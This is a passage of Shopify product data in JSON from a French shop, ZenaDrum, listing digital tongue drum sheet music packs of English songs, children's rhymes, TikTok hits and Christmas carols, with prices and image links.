class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum chansons anglaises #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBrahms' Lullaby\u003c\/li\u003e\n\u003cli\u003eBuffalo Gals\u003c\/li\u003e\n\u003cli\u003eCamptown races\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFoggy Mountain Top\u003c\/li\u003e\n\u003cli\u003eJolly Good Fellow\u003c\/li\u003e\n\u003cli\u003eLondon Bridge is Falling Down\u003c\/li\u003e\n\u003cli\u003eMidnight on the Stormy Deep\u003c\/li\u003e\n\u003cli\u003eOld Mac Donald had a Farm\u003c\/li\u003e\n\u003cli\u003ePop! Goes the Wease\u003c\/li\u003e\n\u003cli\u003eRoll in my Sweet Baby's Arms\u003c\/li\u003e\n\u003cli\u003eRow, row, row your Boat\u003c\/li\u003e\n\u003cli\u003eThe First Noel\u003c\/li\u003e\n\u003cli\u003eTwinkle, Twinkle, Little Start\u003c\/li\u003e\n\u003cli\u003eWhen the Saints Go Marchin' in\u003c\/li\u003e\n\u003cli\u003eWill the Circle be Unbroken\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e","published_at":"2021-10-29T15:19:56+02:00","created_at":"2021-10-23T12:45:00+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":41370184679609,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-anglais-2","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum chansons anglaises #2","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises2.png?v=1634986052"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises2.png?v=1634986052","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition chansons anglaises","id":23159086743737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises2.png?v=1634986052"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises2.png?v=1634986052","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum chansons anglaises #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBrahms' Lullaby\u003c\/li\u003e\n\u003cli\u003eBuffalo Gals\u003c\/li\u003e\n\u003cli\u003eCamptown races\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFoggy Mountain Top\u003c\/li\u003e\n\u003cli\u003eJolly Good Fellow\u003c\/li\u003e\n\u003cli\u003eLondon Bridge is Falling Down\u003c\/li\u003e\n\u003cli\u003eMidnight on the Stormy Deep\u003c\/li\u003e\n\u003cli\u003eOld Mac Donald had a Farm\u003c\/li\u003e\n\u003cli\u003ePop! Goes the Wease\u003c\/li\u003e\n\u003cli\u003eRoll in my Sweet Baby's Arms\u003c\/li\u003e\n\u003cli\u003eRow, row, row your Boat\u003c\/li\u003e\n\u003cli\u003eThe First Noel\u003c\/li\u003e\n\u003cli\u003eTwinkle, Twinkle, Little Start\u003c\/li\u003e\n\u003cli\u003eWhen the Saints Go Marchin' in\u003c\/li\u003e\n\u003cli\u003eWill the Circle be Unbroken\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e"},{"id":7055660712121,"title":"Partitions tongue drum comptines pour enfants #2","handle":"partitions-tongue-drum-comptines-enfants-2","description":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum comptines pour enfants #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003cbr\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eA Paris, l'est une \u003c\/li\u003e\n\u003cli\u003eAh, j'ai perdu ma fille\u003c\/li\u003e\n\u003cli\u003eAh vous dirais-je maman\u003c\/li\u003e\n\u003cli\u003eAu Feu les Pompiers\u003c\/li\u003e\n\u003cli\u003eComptine de bisous pour maman\u003c\/li\u003e\n\u003cli\u003eComptine pour Dessiner\u003c\/li\u003e\n\u003cli\u003eFlic, Flac\u003c\/li\u003e\n\u003cli\u003eJ'ai perdu le do\u003c\/li\u003e\n\u003cli\u003eJean de la Lune\u003c\/li\u003e\n\u003cli\u003eLa Barbichette\u003c\/li\u003e\n\u003cli\u003eMon Petit Lapin\u003c\/li\u003e\n\u003cli\u003eOh le joli petit train\u003c\/li\u003e\n\u003cli\u003ePasse passe\u003c\/li\u003e\n\u003cli\u003eUn canard dit à sa canne\u003c\/li\u003e\n\u003cli\u003eUn éléphant\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e","published_at":"2021-10-29T15:19:57+02:00","created_at":"2021-10-23T13:05:04+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":41370353238201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-enfant-2","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum comptines pour enfants #2","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines2.png?v=1634987120"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines2.png?v=1634987120","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition comptines enfant","id":23159171416249,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines2.png?v=1634987120"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines2.png?v=1634987120","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum comptines pour enfants #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003cbr\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eA Paris, l'est une \u003c\/li\u003e\n\u003cli\u003eAh, j'ai perdu ma fille\u003c\/li\u003e\n\u003cli\u003eAh vous dirais-je maman\u003c\/li\u003e\n\u003cli\u003eAu Feu les Pompiers\u003c\/li\u003e\n\u003cli\u003eComptine de bisous pour maman\u003c\/li\u003e\n\u003cli\u003eComptine pour Dessiner\u003c\/li\u003e\n\u003cli\u003eFlic, Flac\u003c\/li\u003e\n\u003cli\u003eJ'ai perdu le do\u003c\/li\u003e\n\u003cli\u003eJean de la Lune\u003c\/li\u003e\n\u003cli\u003eLa Barbichette\u003c\/li\u003e\n\u003cli\u003eMon Petit Lapin\u003c\/li\u003e\n\u003cli\u003eOh le joli petit train\u003c\/li\u003e\n\u003cli\u003ePasse passe\u003c\/li\u003e\n\u003cli\u003eUn canard dit à sa canne\u003c\/li\u003e\n\u003cli\u003eUn éléphant\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e"},{"id":7437591675103,"title":"Partitions tongue drum TikTok #1","handle":"partitions-tongue-drum-musiques-tiktok-1","description":"\u003ch1\u003e\u003cstrong\u003ePack de 10 partitions de tongue drum musiques TikTok #1\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cdiv\u003eLe pack contient : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eButtercup\u003cem\u003e - Jack Staub\u003c\/em\u003eer\u003c\/li\u003e\n\u003cli\u003eJust the Two of Us \u003cem\u003e- Bill Withers\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLife Could Be a Dream\u003cem\u003e - The Coasters \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLove Nwantiti\u003cem\u003e - CKay\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eMama Said \u003cem\u003e- Lukas Graham \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eMove Your Feet \u003cem\u003e- Junior Senior \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eSomebody's Watching Me \u003cem\u003e- Rockwell\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eStay With Me \u003cem\u003e- Miki Matsubara \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eSunflower\u003cem\u003e - Rex Orange County\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eWelcome \u003cem\u003e- Radical Face\u003c\/em\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions de l'instrument de musique sont au format numérique pour des raisons écologiques.\u003c\/p\u003e\n\u003cp\u003eVous recevrez un lien de téléchargement directement par mail après votre commande.\u003c\/p\u003e","published_at":"2021-11-07T22:55:13+01:00","created_at":"2021-11-07T22:44:34+01:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":42017199325407,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-tiktok-1","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum TikTok #1","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok.png?v=1636321506"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok.png?v=1636321506","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition TikTok","id":26862617526495,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok.png?v=1636321506"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok.png?v=1636321506","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cstrong\u003ePack de 10 partitions de tongue drum musiques TikTok #1\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cdiv\u003eLe pack contient : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eButtercup\u003cem\u003e - Jack Staub\u003c\/em\u003eer\u003c\/li\u003e\n\u003cli\u003eJust the Two of Us \u003cem\u003e- Bill Withers\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLife Could Be a Dream\u003cem\u003e - The Coasters \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLove Nwantiti\u003cem\u003e - CKay\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eMama Said \u003cem\u003e- Lukas Graham \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eMove Your Feet \u003cem\u003e- Junior Senior \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eSomebody's Watching Me \u003cem\u003e- Rockwell\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eStay With Me \u003cem\u003e- Miki Matsubara \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eSunflower\u003cem\u003e - Rex Orange County\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eWelcome \u003cem\u003e- Radical Face\u003c\/em\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions de l'instrument de musique sont au format numérique pour des raisons écologiques.\u003c\/p\u003e\n\u003cp\u003eVous recevrez un lien de téléchargement directement par mail après votre commande.\u003c\/p\u003e"},{"id":7055648850105,"title":"Partitions tongue drum chansons anglaises #3","handle":"partitions-tongue-drum-chansons-anglaises-3","description":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum chansons anglaises #3\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eCan't Help Falling in Love\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eColorado Trail\u003c\/li\u003e\n\u003cli\u003eGive Me that Old Time Religion\u003c\/li\u003e\n\u003cli\u003eHome! Sweet Home!\u003c\/li\u003e\n\u003cli\u003eLong Journey Home\u003c\/li\u003e\n\u003cli\u003eMy Heart Will Go On\u003c\/li\u003e\n\u003cli\u003eMy Home's Across the Smoky\u003c\/li\u003e\n\u003cli\u003eOn Top of Old Smokey\u003c\/li\u003e\n\u003cli\u003eSomewhere Over the Rainbow\u003c\/li\u003e\n\u003cli\u003eSwing Low, Sweet Chariot\u003c\/li\u003e\n\u003cli\u003eThe Last Rose of Summer\u003c\/li\u003e\n\u003cli\u003eThe Wild Rover\u003c\/li\u003e\n\u003cli\u003eUp on the Housetop\u003c\/li\u003e\n\u003cli\u003eWhat a Wonderful World\u003c\/li\u003e\n\u003cli\u003eYou Are My Sunshine\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e","published_at":"2021-10-29T15:19:56+02:00","created_at":"2021-10-23T12:49:26+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":41370222952633,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-anglais-3","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum chansons anglaises #3","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises3.png?v=1634986184"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises3.png?v=1634986184","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition chansons anglaises","id":23159094739129,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises3.png?v=1634986184"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanglaises3.png?v=1634986184","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum chansons anglaises #3\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eCan't Help Falling in Love\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eColorado Trail\u003c\/li\u003e\n\u003cli\u003eGive Me that Old Time Religion\u003c\/li\u003e\n\u003cli\u003eHome! Sweet Home!\u003c\/li\u003e\n\u003cli\u003eLong Journey Home\u003c\/li\u003e\n\u003cli\u003eMy Heart Will Go On\u003c\/li\u003e\n\u003cli\u003eMy Home's Across the Smoky\u003c\/li\u003e\n\u003cli\u003eOn Top of Old Smokey\u003c\/li\u003e\n\u003cli\u003eSomewhere Over the Rainbow\u003c\/li\u003e\n\u003cli\u003eSwing Low, Sweet Chariot\u003c\/li\u003e\n\u003cli\u003eThe Last Rose of Summer\u003c\/li\u003e\n\u003cli\u003eThe Wild Rover\u003c\/li\u003e\n\u003cli\u003eUp on the Housetop\u003c\/li\u003e\n\u003cli\u003eWhat a Wonderful World\u003c\/li\u003e\n\u003cli\u003eYou Are My Sunshine\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e"},{"id":7437594951903,"title":"Partitions tongue drum TikTok #2","handle":"partitions-tongue-drum-musiques-tiktok-2","description":"\u003cdiv\u003e\n\u003ch1\u003e\u003cstrong\u003ePack de 10 partitions de tongue drum musiques TikTok #2\u003c\/strong\u003e\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eAs The World Caves In\u003cem\u003e - Sarah Cothran \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eCall Me\u003cem\u003e - 90sFlav\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eCoffee \u003cem\u003e- Beabadoobee\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eDon't Be Shy\u003cem\u003e - Tiësto \u0026amp; Karol G\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLife Goes On\u003cem\u003e - Oliver Tree \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoverboy\u003cem\u003e- A-Wall \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eOh Klahoma\u003cem\u003e - Jack Stauber \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003ePut Your Head On My Shoulder\u003cem\u003e - Paul Anka \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eRunaway\u003cem\u003e - AURORA \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eThe Business\u003cem\u003e - Tiësto\u003c\/em\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont au format numérique pour des raisons écologiques.\u003c\/p\u003e\n\u003cp\u003eVous recevrez un lien de téléchargement directement par mail après votre commande.\u003c\/p\u003e","published_at":"2021-11-07T23:04:44+01:00","created_at":"2021-11-07T22:55:36+01:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":42017214562527,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-tiktok-2","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum TikTok #2","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok2.png?v=1636322167"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok2.png?v=1636322167","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition TikTok","id":26862675230943,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok2.png?v=1636322167"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionstiktok2.png?v=1636322167","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1\u003e\u003cstrong\u003ePack de 10 partitions de tongue drum musiques TikTok #2\u003c\/strong\u003e\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eAs The World Caves In\u003cem\u003e - Sarah Cothran \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eCall Me\u003cem\u003e - 90sFlav\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eCoffee \u003cem\u003e- Beabadoobee\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eDon't Be Shy\u003cem\u003e - Tiësto \u0026amp; Karol G\u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLife Goes On\u003cem\u003e - Oliver Tree \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoverboy\u003cem\u003e- A-Wall \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eOh Klahoma\u003cem\u003e - Jack Stauber \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003ePut Your Head On My Shoulder\u003cem\u003e - Paul Anka \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eRunaway\u003cem\u003e - AURORA \u003c\/em\u003e\n\u003c\/li\u003e\n\u003cli\u003eThe Business\u003cem\u003e - Tiësto\u003c\/em\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont au format numérique pour des raisons écologiques.\u003c\/p\u003e\n\u003cp\u003eVous recevrez un lien de téléchargement directement par mail après votre commande.\u003c\/p\u003e"},{"id":7055661564089,"title":"Partitions tongue drum de Noël #1","handle":"partitions-tongue-drum-chansons-noel-1","description":"\u003ch1\u003ePack de 10 partitions tongue drum de chansons de Noël #1\u003c\/h1\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eAllons Suivre les Mages\u003c\/li\u003e\n\u003cli\u003eBerceuse de Noël\u003c\/li\u003e\n\u003cli\u003eC'est Noël\u003c\/li\u003e\n\u003cli\u003eDodo Petits\u003c\/li\u003e\n\u003cli\u003eEntre le Bœuf et l'âne Gris\u003c\/li\u003e\n\u003cli\u003eIl est né le Divin Enfant\u003c\/li\u003e\n\u003cli\u003eIl n'est rien d'impossible\u003c\/li\u003e\n\u003cli\u003eJoujou du Père Noël\u003c\/li\u003e\n\u003cli\u003eLe Bon Roi Wenceslas\u003c\/li\u003e\n\u003cli\u003eVive le Vent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e","published_at":"2021-10-29T15:19:57+02:00","created_at":"2021-10-23T13:06:36+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":1990,"price_min":1990,"price_max":1990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41370364117177,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-noel-1","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum de Noël #1","public_title":null,"options":["Default Title"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel1.png?v=1634987310"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel1.png?v=1634987310","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition noël","id":23159184523449,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel1.png?v=1634987310"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel1.png?v=1634987310","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003ePack de 10 partitions tongue drum de chansons de Noël #1\u003c\/h1\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eAllons Suivre les Mages\u003c\/li\u003e\n\u003cli\u003eBerceuse de Noël\u003c\/li\u003e\n\u003cli\u003eC'est Noël\u003c\/li\u003e\n\u003cli\u003eDodo Petits\u003c\/li\u003e\n\u003cli\u003eEntre le Bœuf et l'âne Gris\u003c\/li\u003e\n\u003cli\u003eIl est né le Divin Enfant\u003c\/li\u003e\n\u003cli\u003eIl n'est rien d'impossible\u003c\/li\u003e\n\u003cli\u003eJoujou du Père Noël\u003c\/li\u003e\n\u003cli\u003eLe Bon Roi Wenceslas\u003c\/li\u003e\n\u003cli\u003eVive le Vent\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e"},{"id":7055663005881,"title":"Partitions tongue drum de Noël #2","handle":"pack-partitions-chansons-noel-2","description":"\u003cdiv\u003e\n\u003ch1\u003ePack de 10 partitions tongue drum\u003cspan\u003e \u003c\/span\u003ede chansons de Noël #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBergers qui êtes ici-bas\u003c\/li\u003e\n\u003cli\u003eEn cette nuit\u003c\/li\u003e\n\u003cli\u003eEnfants, écoutez la musique\u003c\/li\u003e\n\u003cli\u003eGai Rossignol sauvage\u003c\/li\u003e\n\u003cli\u003eJesus, Joy of Man's Desiring\u003c\/li\u003e\n\u003cli\u003eJoy to the World\u003c\/li\u003e\n\u003cli\u003eL'as-tu Vu\u003c\/li\u003e\n\u003cli\u003eLes Anges dans nos Campagnes\u003c\/li\u003e\n\u003cli\u003eMon Beau Sapin\u003c\/li\u003e\n\u003cli\u003eNoël, Noël\u003c\/li\u003e\n\u003c\/ul\u003e\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003cbr\u003e","published_at":"2021-10-29T15:19:57+02:00","created_at":"2021-10-23T13:08:45+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":1990,"price_min":1990,"price_max":1990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41370385449145,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-noel-2","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum de Noël #2","public_title":null,"options":["Default Title"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition noël","id":23159194714297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1\u003ePack de 10 partitions tongue drum\u003cspan\u003e \u003c\/span\u003ede chansons de Noël #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBergers qui êtes ici-bas\u003c\/li\u003e\n\u003cli\u003eEn cette nuit\u003c\/li\u003e\n\u003cli\u003eEnfants, écoutez la musique\u003c\/li\u003e\n\u003cli\u003eGai Rossignol sauvage\u003c\/li\u003e\n\u003cli\u003eJesus, Joy of Man's Desiring\u003c\/li\u003e\n\u003cli\u003eJoy to the World\u003c\/li\u003e\n\u003cli\u003eL'as-tu Vu\u003c\/li\u003e\n\u003cli\u003eLes Anges dans nos Campagnes\u003c\/li\u003e\n\u003cli\u003eMon Beau Sapin\u003c\/li\u003e\n\u003cli\u003eNoël, Noël\u003c\/li\u003e\n\u003c\/ul\u003e\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les 